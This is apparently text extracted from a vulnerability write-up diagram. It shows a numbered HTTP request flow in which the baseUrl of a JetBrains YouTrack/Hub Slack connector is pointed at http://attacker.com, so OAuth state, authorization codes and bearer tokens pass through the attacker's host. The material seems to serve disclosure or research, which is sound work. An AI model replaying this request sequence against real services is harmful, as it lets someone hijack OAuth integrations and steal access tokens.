 victim 🤓
fakehub.org 👹
konnector.services.jetbrains.com
hub.jetbrains.com
1
POST /youtrack/authorize
{"baseUrl":"http://attacker.com", "service.id":"fd6b45e6-
4a91-4574-9fcf-ebc6926f6378","service.secret":"test"}
GET /api/config
2
2
HTTP/1.1 200 OK
{"ring": {"serviceId":"fd6b45e6-4a91-4574-9fcf-
ebc6926f6378", "url":"/hub"}, "build":"30245"}
POST  /hub/api/rest/oauth2/token
grant_type=client_credentials&scope=fd6b45e6-
4a91-4574-9fcf-ebc6926f6378
3
3
HTTP/1.1 200 OK
{"access_token":"1636472357507.ff9a0f9...",
"token_type":"Bearer", "expires_in":3600,
"refresh_token":"token", "scope":"fd6b45e6-4a91-4574-9fcf-
ebc6926f6378"}
1
HTTP/1.1 303 See Other
Location: http://attacker.com/hub/api/rest/oauth2/auth?
client_id=&response_type=code&scope=Hub
&access_type=offline
&state={konnector-state}
&redirectURI=https://konnector.services.jetbrains.com/ring/oauth
4
GET /hub/api/rest/oauth2/auth?client_id=
{slack_service_id}&response_type=code&scope=Hub
&state={konnector-state}
&redirectURI=https://konnector.services.jetbrains.com/ring/oauth
&access_type=offline
HTTP/1.1 303 See Other
Location:https://konnector.services.jetbrains.com/ring/oauth?code=
{authz-code}&state={konnector-state}
4
5
GET /ring/oauth?code={authz-code}&state={konnector-state}
POST  /hub/api/rest/oauth2/token
grant_type=client_credentials&scope=fd6b45e6-4a91-4574-
9fcf-ebc6926f6378&code={authz-code}
6
6
HTTP/1.1 200 OK
{"access_token":"1636472357507.ff9a0f9...",
"token_type":"Bearer", "expires_in":3600,
"refresh_token":"token", "scope":"fd6b45e6-4a91-4574-9fcf-
ebc6926f6378"}
HTTP/1.1 303 See Other
Location: http://slack.com/api/ ...
5